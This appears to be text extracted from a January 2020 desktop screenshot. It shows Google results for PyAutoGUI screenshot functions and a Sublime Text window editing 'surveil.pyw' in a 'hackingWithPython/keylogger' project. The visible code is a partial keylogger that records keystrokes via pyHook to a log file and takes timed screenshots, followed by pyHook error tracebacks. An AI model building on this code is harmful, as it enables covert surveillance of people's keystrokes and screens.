 Order T
jacobro
How to
python
How to
How to
pyauto
google.com/search?q=pyautogui+to+file&rlz=1C1CHBF_enUS817U...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Google
python fastest screens
python fastest screen capture
python fastest screenshot
python fastest way to take screenshot
Report inappropriate predictions
pyautogui.readthedocs.io › latest › screenshot
Screenshot Functions — PyAutoGUI documentation
Screenshot Functions. PyAutoGUI can take screenshots, save them to files, and locate images
within the screen. This is useful if you have a small image of, say, a button that needs to be
clicked and want to locate it on the screen. These features are provided by the PyScreeze
module, which is installed with PyAutoGUI.
pyautogui.readthedocs.io
Welcome to PyAutoGUI's documentation! — PyAutoGUI ...
PyAutoGUI lets your Python scripts control the mouse and keyboard to ... benefit of using
PyAutoGUI, as opposed to a script that directly generates the image file, ...
Screenshot Functions · Installation · Keyboard Control Functions · Pyautogui
People also search for
pyautogui examples
how to click in pyautogui
pyautogui alternative
pyautogui get coords
pyautogui f15
pymsgbox
pypi.org › project › PyAutoGUI
PyAutoGUI · PyPI
PyAutoGUI lets Python control the mouse and keyboard, and other GUI automation tasks. ...
Project description; Project details; Release history; Download files ...
automatetheboringstuff.com › chapter18
Controlling the Keyboard and Mouse with GUI Automation
The pyautogui module can send virtual keypresses and mouse clicks to Windows, ... Once the
pause is over, the pyautogui.scroll() call will cause the file editor ...
readthedocs.org › projects › pyautogui › downloads › pdf › latest PDF
PyAutoGUI Documentation - Read the Docs
Jan 10, 2020 - PyAutoGUI lets your Python scripts control the mouse and keyboard to ... to a
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 35, Column 27
master 4
Tab Size: 4
Python
Type here to search
4:18 PM
1/25/2020
18